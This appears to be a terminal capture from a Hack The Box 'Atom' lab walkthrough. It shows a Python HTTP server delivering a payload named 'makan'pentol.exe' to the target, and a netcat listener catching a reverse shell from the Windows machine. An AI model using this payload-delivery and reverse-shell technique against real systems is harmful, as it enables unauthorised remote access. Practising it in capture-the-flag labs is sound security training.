 ┌──(small㉿bakamitai)-[~/htb/atom/payload]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.237 - - [10/Jul/2021 03:38:40] code 404, message File not found
10.10.10.237 - - [10/Jul/2021 03:38:40] "GET /makan'pentol.exe.blockmap HTTP/1.1" 404 -
10.10.10.237 - - [10/Jul/2021 03:38:40] "GET /makan%27pentol.exe HTTP/1.1" 200 -
┌──(small㉿bakamitai)-[~/htb/atom]
└─$ bash
┌──(small㉿bakamitai)-[~/htb/atom]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.68] from (UNKNOWN) [10.10.10.237] 62546
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>